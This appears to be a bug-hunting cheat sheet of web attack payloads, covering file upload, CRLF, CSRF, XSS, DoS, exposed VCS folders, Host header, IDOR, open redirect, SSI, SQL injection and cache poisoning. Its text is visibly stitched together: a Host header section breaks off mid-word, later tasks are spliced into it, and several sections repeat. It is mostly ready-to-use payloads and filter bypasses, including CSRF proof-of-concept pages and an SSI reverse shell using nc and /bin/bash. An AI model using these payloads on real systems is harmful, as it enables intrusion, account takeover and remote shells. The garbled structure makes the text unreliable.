All about bug hunting
Introduction
An arbitrary file upload vulnerability is a type of security flaw that allows an attacker to upload malicious files onto a server.
Where to find
In upload file feature, for example upload photo profile feature
How to exploit
-
Change the
Content-TypevaluePOST /images/upload/ HTTP/1.1 Host: target.com ... ---------------------------829348923824 Content-Disposition: form-data; name="uploaded"; filename="dapos.php" Content-Type: application/x-phpChange the Content-Type
POST /images/upload/ HTTP/1.1 Host: target.com ... ---------------------------829348923824 Content-Disposition: form-data; name="uploaded"; filename="dapos.php" Content-Type: image/jpeg -
Using null byte in filename
file.php%00.gif -
Using double extensions for the uploaded file
file.jpg.php -
Uploading an unpopular php extensions (php4,php5,php6,phtml)
file.php5 -
Try to randomly capitalize the file extension
file.pHP5 -
Mix the tips!
Introduction
A CRLF Injection attack occurs when a user manages to submit a CRLF into an application. This is most commonly done by modifying an HTTP parameter or URL.
Where to find
It can be found anywhere, always check the request and response. Try to search for parameters that lead to redirects, you can see the response is (301, 302, 303, 307, 308).
How to exploit
-
Basic payload
https://example.com/?lang=en%0D%0ALocation:%20https://evil.com/The response is
HTTP/1.1 200 OK Content-Type: text/html Date: Mon, 09 May 2016 14:47:29 GMT Set-Cookie: language=en Location: https://evil.com/ -
Double encode
https://example.com/?lang=en%250D%250ALocation:%20https://evil.com/ -
Bypass unicode
https://example.com/?lang=en%E5%98%8A%E5%98%8DLocation:%20https://evil.com/
References
Introduction
Cross-Site Request Forgery (CSRF/XSRF) is an attack that forces an end user to execute unwanted actions on a web application in which they're currently authenticated.
Where to find
Usually found in forms. Try submitting the form and check the HTTP request. If the HTTP request does not have a CSRF token then it is likely to be vulnerable to a CSRF attack.
How to exploit
-
HTML GET Method
<a href="http://www.example.com/api/setusername?username=uname">Click Me</a> -
HTML POST Method
<form action="http://www.example.com/api/setusername" enctype="text/plain" method="POST"> <input name="username" type="hidden" value="uname" /> <input type="submit" value="Submit Request" /> </form> -
JSON GET Method
<script> var xhr = new XMLHttpRequest(); xhr.open("GET", "http://www.example.com/api/currentuser"); xhr.send(); </script> -
JSON POST Method
<script> var xhr = new XMLHttpRequest(); xhr.open("POST", "http://www.example.com/api/setrole"); xhr.withCredentials = true; xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8"); xhr.send('{"role":"admin"}'); </script> -
Multipart request
<head> <title>Multipart CSRF PoC</title> </head> <body> <br> <hr> <h2>Click Submit request</h2><br> <script> function submitRequest() { var xhr = new XMLHttpRequest(); xhr.open("POST", "https://example/api/users", true); xhr.setRequestHeader("Accept", "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8"); xhr.setRequestHeader("Accept-Language", "en-US,en;q=0.5"); xhr.setRequestHeader("Content-Type", "multipart/form-data; boundary=---------------------------149631704917378"); xhr.withCredentials = true; var body = "-----------------------------149631704917378\r\n" + "Content-Disposition: form-data; name=\"action\"\r\n" + "\r\n" + "update\r\n" + "-----------------------------149631704917378\r\n" + "Content-Disposition: form-data; name=\"user_id\"\r\n" + "\r\n" + "1\r\n" + "-----------------------------149631704917378\r\n" + "Content-Disposition: form-data; name=\"uname\"\r\n" + "\r\n" + "daffainfo\r\n" + "-----------------------------149631704917378\r\n" + "Content-Disposition: form-data; name=\"first_name\"\r\n" + "\r\n" + "m\r\n" + "-----------------------------149631704917378\r\n" + "Content-Disposition: form-data; name=\"last_name\"\r\n" + "\r\n" + "daffa\r\n" + "-----------------------------149631704917378--\r\n"; var aBody = new Uint8Array(body.length); for (var i = 0; aBody.length; i++) aBody[i] = body.charCodeAt(i); xhr.send(new Blob([aBody])); } </script> <form action="#"> <input type="button" value="Submit request" onclick="submitRequest();" /> </form> <br> </body>
Bypass CSRF Token
In some cases, even though there is a CSRF token on the form, CSRF tokens can still be bypassed by doing a few things:
-
Change a single character
POST /register HTTP/1.1 Host: target.com ... username=dapos&password=123456&token=aaaaaaaaaaaaaaaaaaaaaaTry this to bypass
POST /register HTTP/1.1 Host: target.com ... username=dapos&password=123456&token=aaaaaaaaaaaaaaaaaaaaab -
Send an empty value for the token
POST /register HTTP/1.1 Host: target.com ... username=dapos&password=123456&token=aaaaaaaaaaaaaaaaaaaaaaTry this to bypass
POST /register HTTP/1.1 Host: target.com ... username=dapos&password=123456&token= -
Replace the token with one of the same length
POST /register HTTP/1.1 Host: target.com ... username=dapos&password=123456&token=aaaaaaTry this to bypass
POST /register HTTP/1.1 Host: target.com ... username=dapos&password=123456&token=aaabaa -
Change POST to GET method
POST /register HTTP/1.1 Host: target.com ... username=dapos&password=123456&token=aaaaaaaaaaaaaaaaaaaaaaTry this to bypass
GET /register?username=dapos&password=123456&token=aaaaaaaaaaaaaaaaaaaaaa HTTP/1.1 Host: target.com ... -
Remove the token from the request
POST /register HTTP/1.1 Host: target.com ... username=dapos&password=123456&token=aaaaaaaaaaaaaaaaaaaaaaTry this to bypass
POST /register HTTP/1.1 Host: target.com ... username=dapos&password=123456 -
Use another user's valid token
POST /register HTTP/1.1 Host: target.com ... username=dapos&password=123456&token=ANOTHER_VALID_TOKEN -
Try to decrypt the token
POST /register HTTP/1.1 Host: target.com ... username=dapos&password=123456&token=MTIzNDU2MTIzNDU2 => 123456 (base64 encoded)
-
Sometimes the anti-CSRF token is composed of two parts, one of which remains static while the other is dynamic.
POST /register HTTP/1.1 Host: target.com ... username=dapos&password=123456&token=vi802jg9f8akd9j123When we register again, the request looks like this:
POST /register HTTP/1.1 Host: target.com ... username=dapos&password=123456&token=vi802jg9f8akd9j124If you notice "vi802jg9f8akd9j" part of the token remains the same, you just need to send only the static part.
Introduction
Cross-Site Scripting (XSS) attacks are a type of injection, in which malicious scripts are injected into websites. There are 3 types of XSS attacks:
- Reflected XSS: Attack where the malicious script runs from another website through the web browser
- Stored XSS: Stored attacks are those where the injected script is permanently stored on the target servers
- DOM-Based XSS: A type of XSS that has payloads found in the DOM rather than within the HTML code
Where to find
This vulnerability can appear in all features of the application. If you want to find DOM-based XSS, you can find it by reading the JavaScript source code.
How to exploit
-
Basic payload
<script>alert(1)</script> <svg/onload=alert(1)> <img src=x onerror=alert(1)> -
Add ' or " to escape the payload from value of an HTML tag
"><script>alert(1)</script> '><script>alert(1)</script> -
Add --> to escape the payload if input lands in HTML comments.
--><script>alert(1)</script> -
Add </tag> when the input is inside or between opening/closing tags. The tag can be <a>, <title>, <script>, and any other HTML tags.
</tag><script>alert(1)</script> "></tag><script>alert(1)</script> -
Use when input is inside an attribute’s value of an HTML tag but > is filtered.
" onmouseover=alert(1) " autofocus onfocus=alert(1) -
Use </script> when input is inside <script> tags.
</script><script>alert(1)</script>
XSS Cheat Sheet (Advanced)
For more advanced XSS techniques, please refer to the provided references.
XSS Cheat Sheet (Bypass)
For bypass techniques, please refer to the provided references.
References
- Brute Logic
- Awesome-WAF
- Some random Twitter posts
Introduction
Denial of Service is a type of attack on a service that disrupts its normal function and prevents other users from accessing it.
Where to find
This vulnerability can appear in all features of the application. Depending on how to exploit it, for example in the file upload feature, you can upload very large files.
How to exploit
-
Cookie bomb
https://target.com/index.php?param1=xxxxxxxxxxxxxxAfter inputting "xxxxxxxxxxxxxx" as a value of param1, check your cookies. If there are cookies with the value "xxxxxxxxxxxxxxxxxxxxxx", it means the website is vulnerable.
-
Try inputting a very long payload into a form.
POST /register HTTP/1.1 Host: target.com ... username=victim&password=aaaaaaaaaaaaaaa -
Pixel flood, using an image with huge pixels
-
Frame flood, using a GIF with many frames
-
Sometimes on websites, we find a parameter that can adjust the size of the image
https://target.com/img/vulnerable.jpg?width=500&height=500Try changing "500" to "99999999999"
https://target.com/img/vulnerable.jpg?width=99999999999&height=99999999999 -
Try changing the value of the header with something new
Accept-Encoding: gzip, gzip, deflate, br, br -
Sometimes if you try "No rate limit" bugs, after many attempts, the server will go down because there are too many requests
-
ReDoS (Regex DoS) occurs due to poorly implemented RegEx
-
CPDoS (Cache Poisoned Denial of Service)
- HTTP Header Oversize (HHO)
- HTTP Meta Character (HMC)
- HTTP Method Override (HMO)
- X-Forwarded-Port
- X-Forwarded-Host
For more details, refer to: CPDoS
References
Introduction
Source code intended to be kept server-side can sometimes end up being disclosed to users. Such code may contain sensitive information such as database passwords and secret keys, which may help malicious users formulate attacks against the application.
How to exploit
-
Exposed Git folder
https://site.com/.gitTools to dump .git: git-dumper

-
Exposed Subversion folder
https://site.com/.svnTools to dump .svn: svn-extractor

-
Exposed Mercurial folder
https://site.com/.hgTools to dump .hg: hg-dumper

-
Exposed Bazaar folder
http://target.com/.bzrTools to dump .bzr: bzr_dumper

-
Exposed Darcs folder
http://target.com/_darcsTools to dump _darcs (Not found)
-
Exposed Bitkeeper folder
http://target.com/BitkeeperTools to dump BitKeeper (Not found)
Reference
Introduction
HTTP Host header attacks exploit vulnerable websites that handle the value of the Host header in an unsafe way. If the server implicitly trusts the Host header, and fails to validate or escape it properly, an attacker may be able to use this input to inject harmful payloads that manipulate server-side behavior. Attacks that involve injecting a payload directly into the Host header are often known as "Host header injection" attacks.
How to exploit
-
Change the host header
GET /index.php HTTP/1.1 Host: evil-website.com ... -
Duplicating the host header
GET /index.php HTTP/1.1 Host: vulnerable-website.com Host: evil-website.com ... -
Add line wrapping
GET /index.php HTTP/1.1 Host: vulnerable-website.com Host: evil-website.com ... -
Add host override headers
X-Forwarded-For: evil-website.com X-Forwarded-Host: evil-website.com X-Client-IP: evil-website.com X-Remote-IP: evil-website.com X-Remote-Addr: evil-website.com X-Host: evil-website.comHow to use? In this case, I'm using "X-Forwarded-For: evil.com"
GET /index.php HTTP/1.1 Host: vulnerable-website.com X-Forwarded-For: evil-website.com ... -
Supply an abs
Task 8: Introduction to IDORIntroduction
IDOR stands for Insecure Direct Object Reference is a security vulnerability in which a user is able to access and make changes to data of any other user present in the system.
Where to find
- Usually it can be found in APIs.
-
Check the HTTP request that contain unique ID, for example
user_idorid
How to exploit
-
Add parameters onto the endpoints for example, if there was
GET /api/v1/getuser HTTP/1.1 Host: example.com ...GET /api/v1/getuser?id=1234 HTTP/1.1 Host: example.com ... -
HTTP Parameter pollution
POST /api/get_profile HTTP/1.1 Host: example.com ... user_id=hacker_id&user_id=victim_id -
Add .json to the endpoint
GET /v2/GetData/1234 HTTP/1.1 Host: example.com ...GET /v2/GetData/1234.json HTTP/1.1 Host: example.com ... - Test on outdated API Versions
- Wrap the ID with an array.
- Wrap the ID with a JSON object
- JSON Parameter Pollution
- Try decode the ID, if the ID encoded using md5,base64,etc
- If the website using GraphQL, try to find IDOR using GraphQL
- MFLAC (Missing Function Level Access Control)
- Try to swap uuid with number
- Change HTTP Method
- Path traversal
- Change request
Content-Type - Send wildcard instead of ID
- Try google dorking to find new endpoint
References
- @swaysThinking and other medium writeup
Task 9: Introduction to Open Redirection VulnerabilitiesIntroduction
Open redirection vulnerabilities arise when an application incorporates user-controllable data into the target of a redirection in an unsafe way. An attacker can construct a URL within the application that causes a redirection to an arbitrary external domain.
Where to find
- Sometimes it can be found in login / register / logout pages
- Checking the JavaScript source code
How to exploit
-
Try change the domain
/?redir=evil.com -
Using a whitelisted domain or keyword
/?redir=target.com.evil.com -
Using
//to bypasshttpblacklisted keyword/?redir=//evil.com -
Using
https:to bypass//blacklisted keyword/?redir=https:evil.com -
Using
\\to bypass//blacklisted keyword/?redir=\\evil.com -
Using
\/\/to bypass//blacklisted keyword/?redir=\/\/evil.com//?redir=/\/evil.com/ -
Using
%E3%80%82to bypass.blacklisted character/?redir=evil。com/?redir=evil%E3%80%82com -
Using null byte
%00to bypass blacklist filter/?redir=//evil%00.com -
Using parameter pollution
/?next=target.com&next=evil.com -
Using
@or%40character, browser will redirect to anything after the@/?redir=target.com@evil.com/?redir=target.com%40evil.com -
Creating folder as their domain
http://www.yoursite.com/http://www.theirsite.com/http://www.yoursite.com/folder/www.folder.com -
Using
?character, browser will translate it to/?/?redir=target.com?evil.com -
Bypass the filter if it only checks for domain name using
%23/?redir=target.com%23evil.com -
Host/Split Unicode Normalization
https://evil.c℀.example.com -
Using parsing
http://ⓔⓥⓘⓛ.ⓒⓞⓜ -
Using
°symbol to bypass/?redir=target.com/°evil.com -
Bypass the filter if it only allows you to control the path using a nullbyte
%0dor%0a/?redir=/%0d/evil.com
References
Task 10: Introduction to SSI (Server Side Includes) InjectionIntroduction
SSI (Server Side Includes) Injection is a type of web security vulnerability that occurs when a web application allows untrusted user-supplied data to be used as part of a Server Side Include (SSI) directive.
Where to find
Usually it can be found anywhere. Just try to input the payload in the form or GET parameter.
How to exploit
-
Print a date
<!--#echo var="DATE_LOCAL" --> -
Print all the variables
<!--#printenv --> -
Include a file
<!--#include file="includefile.html" --> -
Doing a reverse shell
<!--#exec cmd="mkfifo /tmp/foo;nc IP PORT 0</tmp/foo|/bin/bash 1>/tmp/foo;rm /tmp/foo" -->
References
Task 11: Introduction to SQL Injection (Advanced)Introduction
SQL Injection (SQLi) is a severe web security vulnerability that allows an attacker to interfere with the queries that an application makes to its database. It occurs when user-supplied input is incorrectly filtered for string literal escape characters embedded in SQL statements. This allows attackers to manipulate the application's SQL query to execute arbitrary SQL code, thereby gaining unauthorized access to the database.
Types of SQL Injection
- In-band SQLi (Classic SQLi): This is the most common type of SQLi, where the attacker uses the same channel to launch the attack and gather results.
- Error-based SQLi: Attackers provoke error messages from the database to gather information about its structure and data.
- Union-based SQLi: Attackers leverage the UNION SQL operator to combine the results of two SELECT statements, allowing them to retrieve data from other tables.
- Inferential SQLi (Blind SQLi): The attacker can deduce whether the payload executed had an effect on the database without directly querying the database.
- Boolean-based (content-based) Blind SQLi: The application behaves differently depending on whether the SQL query returns true or false. The attacker exploits this behavior to infer information about the database.
- Time-based Blind SQLi: The attacker infers information by measuring the time taken by the application to respond to specific SQL queries.
- Out-of-band SQLi: Attackers use alternate channels to exfiltrate data from the database when standard SQL injection techniques are not applicable.
Where to find
SQL Injection vulnerabilities can exist in any part of the application where user-supplied data is used to construct SQL queries. This includes login forms, search fields, product listings, and any other input field that interacts with a database.
How to exploit
GET Parameters
Error-Based SQLi
Error-based SQLi leverages error messages returned by the database to gather information. For example, appending a single quote ' to a parameter value may trigger a syntax error if the application does not properly handle it.
http://vulnerable-website.com/products?id=5'Union-Based SQLi
Union-based SQLi involves injecting a UNION SELECT statement to combine results from different tables. This technique allows attackers to retrieve data from tables they would not normally have access to.
http://vulnerable-website.com/products?id=-1 UNION SELECT 1,2,3Blind SQL Injection
Blind SQL Injection techniques exploit the application's behavior rather than directly returning data from the database. Attackers may use boolean-based or time-based techniques to infer information about the database.
http://vulnerable-website.com/products?id=5 AND 1=1 --http://vulnerable-website.com/products?id=5 AND SLEEP(5) --Prevention
To prevent SQL Injection, developers should use parameterized queries or prepared statements with bound parameters. Additionally, input validation and proper escaping of user-supplied data are crucial to mitigate this vulnerability.
References
olute URLTask 12: Introduction to Web Cache Poisoning (Advanced)Introduction
Web cache poisoning is a sophisticated attack aimed at manipulating caching mechanisms to serve malicious content to unsuspecting users. The attacker's goal is to inject harmful data into a web cache, which, when served to other users, can lead to various security breaches, such as cross-site scripting (XSS), remote code execution (RCE), or information disclosure.
How to exploit
Basic Poisoning
In basic poisoning, the attacker manipulates the HTTP request headers to insert malicious content into the cache. This content is then served to subsequent users, causing them to execute the injected payload.
GET / HTTP/1.1 Host: www.vuln.com X-Forwarded-Host: evil.comThe response is:
HTTP/1.1 200 OK Cache-Control: public, no-cache … <img href="https://evil.com/a.png" />Selective Poisoning
In selective poisoning, the attacker crafts a more sophisticated payload that targets specific components of the response, such as headers or HTML tags. This allows the attacker to bypass certain security measures and execute the payload in a more discreet manner.
GET / HTTP/1.1 Host: redacted.com User-Agent: Mozilla/5.0 (Firefox/60.0) X-Forwarded-Host: a"><iframe onload=alert(1)> The response is:
HTTP/1.1 200 OK X-Served-By: cache-lhr6335-LHR Vary: User-Agent, Accept-Encoding … <link rel="canonical" href="https://a">a<iframe onload=alert(1)>Prevention
To prevent web cache poisoning, web developers and administrators should implement strict input validation, sanitize user-supplied data, and configure caching mechanisms to behave securely. Additionally, regularly auditing and monitoring web cache behavior can help detect and mitigate potential poisoning attempts.
References
GET https://vulnerable-website.com/ HTTP/1.1 Host: evil-website.com ...
References
Introduction
IDOR stands for Insecure Direct Object Reference is a security vulnerability in which a user is able to access and make changes to data of any other user present in the system.
Where to find
- Usually it can be found in APIs.
-
Check the HTTP request that contain unique ID, for example
user_idorid
How to exploit
-
Add parameters onto the endpoints for example, if there was
GET /api/v1/getuser HTTP/1.1 Host: example.com ...GET /api/v1/getuser?id=1234 HTTP/1.1 Host: example.com ... -
HTTP Parameter pollution
POST /api/get_profile HTTP/1.1 Host: example.com ... user_id=hacker_id&user_id=victim_id -
Add .json to the endpoint
GET /v2/GetData/1234 HTTP/1.1 Host: example.com ...GET /v2/GetData/1234.json HTTP/1.1 Host: example.com ... - Test on outdated API Versions
- Wrap the ID with an array.
- Wrap the ID with a JSON object
- JSON Parameter Pollution
- Try decode the ID, if the ID encoded using md5,base64,etc
- If the website using GraphQL, try to find IDOR using GraphQL
- MFLAC (Missing Function Level Access Control)
- Try to swap uuid with number
- Change HTTP Method
- Path traversal
- Change request
Content-Type - Send wildcard instead of ID
- Try google dorking to find new endpoint
References
- @swaysThinking and other medium writeup
Introduction
Open redirection vulnerabilities arise when an application incorporates user-controllable data into the target of a redirection in an unsafe way. An attacker can construct a URL within the application that causes a redirection to an arbitrary external domain.
Where to find
- Sometimes it can be found in login / register / logout pages
- Checking the JavaScript source code
How to exploit
-
Try change the domain
/?redir=evil.com -
Using a whitelisted domain or keyword
/?redir=target.com.evil.com -
Using
//to bypasshttpblacklisted keyword/?redir=//evil.com -
Using
https:to bypass//blacklisted keyword/?redir=https:evil.com -
Using
\\to bypass//blacklisted keyword/?redir=\\evil.com -
Using
\/\/to bypass//blacklisted keyword/?redir=\/\/evil.com//?redir=/\/evil.com/ -
Using
%E3%80%82to bypass.blacklisted character/?redir=evil。com/?redir=evil%E3%80%82com -
Using null byte
%00to bypass blacklist filter/?redir=//evil%00.com -
Using parameter pollution
/?next=target.com&next=evil.com -
Using
@or%40character, browser will redirect to anything after the@/?redir=target.com@evil.com/?redir=target.com%40evil.com -
Creating folder as their domain
http://www.yoursite.com/http://www.theirsite.com/http://www.yoursite.com/folder/www.folder.com -
Using
?character, browser will translate it to/?/?redir=target.com?evil.com -
Bypass the filter if it only checks for domain name using
%23/?redir=target.com%23evil.com -
Host/Split Unicode Normalization
https://evil.c℀.example.com -
Using parsing
http://ⓔⓥⓘⓛ.ⓒⓞⓜ -
Using
°symbol to bypass/?redir=target.com/°evil.com -
Bypass the filter if it only allows you to control the path using a nullbyte
%0dor%0a/?redir=/%0d/evil.com
References
Introduction
SSI (Server Side Includes) Injection is a type of web security vulnerability that occurs when a web application allows untrusted user-supplied data to be used as part of a Server Side Include (SSI) directive.
Where to find
Usually it can be found anywhere. Just try to input the payload in the form or GET parameter.
How to exploit
-
Print a date
<!--#echo var="DATE_LOCAL" --> -
Print all the variables
<!--#printenv --> -
Include a file
<!--#include file="includefile.html" --> -
Doing a reverse shell
<!--#exec cmd="mkfifo /tmp/foo;nc IP PORT 0</tmp/foo|/bin/bash 1>/tmp/foo;rm /tmp/foo" -->
References
Introduction
SQL Injection (SQLi) is a severe web security vulnerability that allows an attacker to interfere with the queries that an application makes to its database. It occurs when user-supplied input is incorrectly filtered for string literal escape characters embedded in SQL statements. This allows attackers to manipulate the application's SQL query to execute arbitrary SQL code, thereby gaining unauthorized access to the database.
Types of SQL Injection
- In-band SQLi (Classic SQLi): This is the most common type of SQLi, where the attacker uses the same channel to launch the attack and gather results.
- Error-based SQLi: Attackers provoke error messages from the database to gather information about its structure and data.
- Union-based SQLi: Attackers leverage the UNION SQL operator to combine the results of two SELECT statements, allowing them to retrieve data from other tables.
- Inferential SQLi (Blind SQLi): The attacker can deduce whether the payload executed had an effect on the database without directly querying the database.
- Boolean-based (content-based) Blind SQLi: The application behaves differently depending on whether the SQL query returns true or false. The attacker exploits this behavior to infer information about the database.
- Time-based Blind SQLi: The attacker infers information by measuring the time taken by the application to respond to specific SQL queries.
- Out-of-band SQLi: Attackers use alternate channels to exfiltrate data from the database when standard SQL injection techniques are not applicable.
Where to find
SQL Injection vulnerabilities can exist in any part of the application where user-supplied data is used to construct SQL queries. This includes login forms, search fields, product listings, and any other input field that interacts with a database.
How to exploit
GET Parameters
Error-Based SQLi
Error-based SQLi leverages error messages returned by the database to gather information. For example, appending a single quote ' to a parameter value may trigger a syntax error if the application does not properly handle it.
http://vulnerable-website.com/products?id=5'Union-Based SQLi
Union-based SQLi involves injecting a UNION SELECT statement to combine results from different tables. This technique allows attackers to retrieve data from tables they would not normally have access to.
http://vulnerable-website.com/products?id=-1 UNION SELECT 1,2,3Blind SQL Injection
Blind SQL Injection techniques exploit the application's behavior rather than directly returning data from the database. Attackers may use boolean-based or time-based techniques to infer information about the database.
http://vulnerable-website.com/products?id=5 AND 1=1 --http://vulnerable-website.com/products?id=5 AND SLEEP(5) --Prevention
To prevent SQL Injection, developers should use parameterized queries or prepared statements with bound parameters. Additionally, input validation and proper escaping of user-supplied data are crucial to mitigate this vulnerability.
References
Introduction
Web cache poisoning is a sophisticated attack aimed at manipulating caching mechanisms to serve malicious content to unsuspecting users. The attacker's goal is to inject harmful data into a web cache, which, when served to other users, can lead to various security breaches, such as cross-site scripting (XSS), remote code execution (RCE), or information disclosure.
How to exploit
Basic Poisoning
In basic poisoning, the attacker manipulates the HTTP request headers to insert malicious content into the cache. This content is then served to subsequent users, causing them to execute the injected payload.
GET / HTTP/1.1
Host: www.vuln.com
X-Forwarded-Host: evil.comThe response is:
HTTP/1.1 200 OK
Cache-Control: public, no-cache
…
<img href="https://evil.com/a.png" />Selective Poisoning
In selective poisoning, the attacker crafts a more sophisticated payload that targets specific components of the response, such as headers or HTML tags. This allows the attacker to bypass certain security measures and execute the payload in a more discreet manner.
GET / HTTP/1.1
Host: redacted.com
User-Agent: Mozilla/5.0 ( Firefox/60.0)
X-Forwarded-Host: a"><iframe onload=alert(1)>
The response is:
HTTP/1.1 200 OK
X-Served-By: cache-lhr6335-LHR
Vary: User-Agent, Accept-Encoding
…
<link rel="canonical" href="https://a">a<iframe onload=alert(1)>Prevention
To prevent web cache poisoning, web developers and administrators should implement strict input validation, sanitize user-supplied data, and configure caching mechanisms to behave securely. Additionally, regularly auditing and monitoring web cache behavior can help detect and mitigate potential poisoning attempts.